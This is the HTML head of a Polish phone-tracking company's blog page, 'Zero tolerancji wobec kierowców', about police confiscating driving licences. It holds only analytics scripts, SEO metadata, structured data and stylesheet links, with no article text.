

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow
body_size: 16258
content:
<!DOCTYPE html>
<html lang="pl">
<head>

<meta charset="utf-8">

<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',4000,
{'GTM-NRVJKP5':true});</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67560807-1', 'auto', {'allowLinker': true});
	ga('require', 'linker');
    ga('linker:autoLink', ['bezpiecznarodzina.pl'] );
	ga('require', 'GTM-NRVJKP5');
    ga('send', 'pageview');

</script>

<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" id="iphone-viewport" content="minimum-scale=1.0, maximum-scale=1.0, width=device-width">
<meta name="facebook-domain-verification" content="lert3ik3vnhkeq6yk3xiwkflr7k52e" />

<link rel="shortcut icon" href="https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/images/favicon.ico" />
<link rel="stylesheet" href="https://www.gdziejestdziecko.pl/css/bootstrap/bootstrap-grid.min.css" type="text/css" media="all" />
<link href='//fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,300,600&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://www.gdziejestdziecko.pl/js/mootools-core-1.3.2.js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/js/mootools-more-1.3.2.1.js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/js/js-image-slider.js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/js/mobile-detect.min.js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/js/page.js?du=7"></script>

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>„Zero tolerancji” wobec kierowców. - Bezpieczna Rodzina od Locon</title>
	<meta name="description" content="Policja hurtowo odbiera prawa jazdy. W maju policjanci zatrzymali 1,2 tys. dokumentów. To prawie tyle, ile łącznie w 2013 i 2012 r. - donosi &quot;Dziennik Gazeta Prawna&quot;.Jeśli policja utrzyma tempo, to jeszcze w tym roku uprawnienia (jeśli tak orzeknie sąd) może stracić nawet kilkanaście tysięcy kierowców. Od kwietnia bieżącego roku rozpoczęła się słynna już akcja" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Bezpieczna Rodzina od Locon - Namierzaj telefony komórkowe za pomocą aplikacji mobilnej, SMSów lub www. Wypróbuj ZA DARMO." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="„Zero tolerancji” wobec kierowców. - Bezpieczna Rodzina od Locon" />
		<meta property="og:description" content="Policja hurtowo odbiera prawa jazdy. W maju policjanci zatrzymali 1,2 tys. dokumentów. To prawie tyle, ile łącznie w 2013 i 2012 r. - donosi &quot;Dziennik Gazeta Prawna&quot;.Jeśli policja utrzyma tempo, to jeszcze w tym roku uprawnienia (jeśli tak orzeknie sąd) może stracić nawet kilkanaście tysięcy kierowców. Od kwietnia bieżącego roku rozpoczęła się słynna już akcja" />
		<meta property="og:url" content="https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow" />
		<meta property="og:image" content="https://bezpiecznarodzina.pl/wp-content/uploads/2025/10/new-br-logov2.png" />
		<meta property="og:image:secure_url" content="https://bezpiecznarodzina.pl/wp-content/uploads/2025/10/new-br-logov2.png" />
		<meta property="article:published_time" content="2015-06-11T11:56:30+00:00" />
		<meta property="article:modified_time" content="2025-08-17T15:06:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="„Zero tolerancji” wobec kierowców. - Bezpieczna Rodzina od Locon" />
		<meta name="twitter:description" content="Policja hurtowo odbiera prawa jazdy. W maju policjanci zatrzymali 1,2 tys. dokumentów. To prawie tyle, ile łącznie w 2013 i 2012 r. - donosi &quot;Dziennik Gazeta Prawna&quot;.Jeśli policja utrzyma tempo, to jeszcze w tym roku uprawnienia (jeśli tak orzeknie sąd) może stracić nawet kilkanaście tysięcy kierowców. Od kwietnia bieżącego roku rozpoczęła się słynna już akcja" />
		<meta name="twitter:image" content="https://www.gdziejestdziecko.pl/wp-content/uploads/2018/10/GJD_thumbnail.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow#blogposting","name":"\u201eZero tolerancji\u201d wobec kierowc\u00f3w. - Bezpieczna Rodzina od Locon","headline":"&#8222;Zero tolerancji&#8221; wobec kierowc\u00f3w.","author":{"@id":"https:\/\/www.gdziejestdziecko.pl\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.gdziejestdziecko.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.gdziejestdziecko.pl\/wp-content\/uploads\/2015\/06\/Obraz1.jpg","width":1676,"height":1125},"datePublished":"2015-06-11T13:56:30+02:00","dateModified":"2025-08-17T17:06:57+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow#webpage"},"isPartOf":{"@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow#webpage"},"articleSection":"Bez kategorii, Blog, Aktualno\u015bci, Co nowego, Gdzie Jest Auto, Nowe technologie"},{"@type":"BreadcrumbList","@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl#listItem","position":1,"name":"Home","item":"https:\/\/www.gdziejestdziecko.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog#listItem","position":2,"name":"Blog","item":"https:\/\/www.gdziejestdziecko.pl\/category\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog\/aktualnosci#listItem","name":"Aktualno\u015bci"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog\/aktualnosci#listItem","position":3,"name":"Aktualno\u015bci","item":"https:\/\/www.gdziejestdziecko.pl\/category\/blog\/aktualnosci","nextItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow#listItem","name":"&#8222;Zero tolerancji&#8221; wobec kierowc\u00f3w."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow#listItem","position":4,"name":"&#8222;Zero tolerancji&#8221; wobec kierowc\u00f3w.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog\/aktualnosci#listItem","name":"Aktualno\u015bci"}}]},{"@type":"Organization","@id":"https:\/\/www.gdziejestdziecko.pl\/#organization","name":"Bezpieczna Rodzina od Locon","description":"Namierzaj telefony kom\u00f3rkowe za pomoc\u0105 aplikacji mobilnej, SMS\u00f3w lub www. Wypr\u00f3buj ZA DARMO.","url":"https:\/\/www.gdziejestdziecko.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/bezpiecznarodzina.pl\/wp-content\/uploads\/2025\/10\/new-br-logov2.png","@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow\/#organizationLogo"},"image":{"@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.gdziejestdziecko.pl\/author\/admin#author","url":"https:\/\/www.gdziejestdziecko.pl\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ecf373eb9e2849c9e576b41b5b074895aed730bfc232f7fa0011a40ab2887036?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow#webpage","url":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow","name":"\u201eZero tolerancji\u201d wobec kierowc\u00f3w. - Bezpieczna Rodzina od Locon","description":"Policja hurtowo odbiera prawa jazdy. W maju policjanci zatrzymali 1,2 tys. dokument\u00f3w. To prawie tyle, ile \u0142\u0105cznie w 2013 i 2012 r. - donosi \"Dziennik Gazeta Prawna\".Je\u015bli policja utrzyma tempo, to jeszcze w tym roku uprawnienia (je\u015bli tak orzeknie s\u0105d) mo\u017ce straci\u0107 nawet kilkana\u015bcie tysi\u0119cy kierowc\u00f3w. Od kwietnia bie\u017c\u0105cego roku rozpocz\u0119\u0142a si\u0119 s\u0142ynna ju\u017c akcja","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.gdziejestdziecko.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow#breadcrumblist"},"author":{"@id":"https:\/\/www.gdziejestdziecko.pl\/author\/admin#author"},"creator":{"@id":"https:\/\/www.gdziejestdziecko.pl\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.gdziejestdziecko.pl\/wp-content\/uploads\/2015\/06\/Obraz1.jpg","@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow\/#mainImage","width":1676,"height":1125},"primaryImageOfPage":{"@id":"https:\/\/www.gdziejestdziecko.pl\/zero-tolerancji-wobec-kierowcow#mainImage"},"datePublished":"2015-06-11T13:56:30+02:00","dateModified":"2025-08-17T17:06:57+02:00"},{"@type":"WebSite","@id":"https:\/\/www.gdziejestdziecko.pl\/#website","url":"https:\/\/www.gdziejestdziecko.pl\/","name":"Bezpieczna Rodzina od Locon","description":"Namierzaj telefony kom\u00f3rkowe za pomoc\u0105 aplikacji mobilnej, SMS\u00f3w lub www. Wypr\u00f3buj ZA DARMO.","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.gdziejestdziecko.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Zero tolerancji&quot; wobec kierowców. | Bezpieczna Rodzina od Locon" />
	<meta property="og:description" content="Policja hurtowo odbiera prawa jazdy. W maju policjanci zatrzymali 1,2 tys. dokumentów. To prawie tyle, ile łącznie w 2013 i 2012 r. &#8211; donosi &#8222;Dziennik Gazeta Prawna&#8221;.Jeśli policja utrzyma tempo, to jeszcze w tym roku uprawnienia (jeśli tak orzeknie sąd) może stracić nawet kilkanaście tysięcy kierowców. Od kwietnia bieżącego roku rozpoczęła się słynna już akcja [&hellip;]" />
	<meta property="og:url" content="https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow" />
	<meta property="og:site_name" content="Bezpieczna Rodzina od Locon" />
	<meta property="article:published_time" content="2015-06-11T11:56:30+00:00" />
	<meta property="article:modified_time" content="2025-08-17T15:06:57+00:00" />
	<meta property="og:image" content="https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1.jpg" />
	<meta property="og:image:width" content="1676" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow#article","isPartOf":{"@id":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow"},"author":{"name":"admin","@id":"https://www.gdziejestdziecko.pl/#/schema/person/f8ff0b50e10ad429b4247f1e6509ef2a"},"headline":"&#8222;Zero tolerancji&#8221; wobec kierowców.","datePublished":"2015-06-11T11:56:30+00:00","dateModified":"2025-08-17T15:06:57+00:00","mainEntityOfPage":{"@id":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow"},"wordCount":438,"commentCount":0,"publisher":{"@id":"https://www.gdziejestdziecko.pl/#organization"},"image":{"@id":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow#primaryimage"},"thumbnailUrl":"https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1.jpg","articleSection":{"1":"Blog","2":"Aktualności","3":"Co nowego","4":"Gdzie Jest Auto","5":"Nowe technologie"},"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow#respond"]}]},{"@type":"WebPage","@id":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow","url":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow","name":"\"Zero tolerancji\" wobec kierowców. | Bezpieczna Rodzina od Locon","isPartOf":{"@id":"https://www.gdziejestdziecko.pl/#website"},"primaryImageOfPage":{"@id":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow#primaryimage"},"image":{"@id":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow#primaryimage"},"thumbnailUrl":"https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1.jpg","datePublished":"2015-06-11T11:56:30+00:00","dateModified":"2025-08-17T15:06:57+00:00","breadcrumb":{"@id":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow#primaryimage","url":"https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1.jpg","contentUrl":"https://www.gdziejestdziecko.pl/wp-content/uploads/2015/06/Obraz1.jpg","width":1676,"height":1125},{"@type":"BreadcrumbList","@id":"https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.gdziejestdziecko.pl/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.gdziejestdziecko.pl/blog"},{"@type":"ListItem","position":3,"name":"&#8222;Zero tolerancji&#8221; wobec kierowców."}]},{"@type":"WebSite","@id":"https://www.gdziejestdziecko.pl/#website","url":"https://www.gdziejestdziecko.pl/","name":"Bezpieczna Rodzina od Locon","description":"Namierzaj telefony komórkowe za pomocą aplikacji mobilnej, SMSów lub www. Wypróbuj ZA DARMO.","publisher":{"@id":"https://www.gdziejestdziecko.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gdziejestdziecko.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.gdziejestdziecko.pl/#organization","name":"Bezpieczna Rodzina od Locon","url":"https://www.gdziejestdziecko.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.gdziejestdziecko.pl/#/schema/logo/image/","url":"https://www.gdziejestdziecko.pl/wp-content/uploads/2018/10/GJD_thumbnail.png","contentUrl":"https://www.gdziejestdziecko.pl/wp-content/uploads/2018/10/GJD_thumbnail.png","width":1200,"height":630,"caption":"Bezpieczna Rodzina od Locon"},"image":{"@id":"https://www.gdziejestdziecko.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.gdziejestdziecko.pl/#/schema/person/f8ff0b50e10ad429b4247f1e6509ef2a","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.gdziejestdziecko.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ecf373eb9e2849c9e576b41b5b074895aed730bfc232f7fa0011a40ab2887036?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ecf373eb9e2849c9e576b41b5b074895aed730bfc232f7fa0011a40ab2887036?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.gdziejestdziecko.pl/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bezpieczna Rodzina od Locon – &#8222;Zero tolerancji&#8221; wobec kierowców. kanał komentarzy" href="https://www.gdziejestdziecko.pl/zero-tolerancji-wobec-kierowcow/feed" />
		
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.gdziejestdziecko.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gdziejestdziecko.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/all.css?ver=?ver=1.0.64' type='text/css' media='all' />
<link rel='stylesheet' id='max-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/max.css?ver=?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pawel-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/pawel.css?ver=?ver=1.4.33.' type='text/css' media='all' />
<link rel='stylesheet' id='agnieszka-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/agnieszka.css?ver=?ver=3.79' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/animate.css?ver=?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.min-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/swiper.min.css?ver=?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='YouTubePopUp-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/YouTubePopUp.css?ver=?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/css/customcss.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.gdziejestdziecko.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
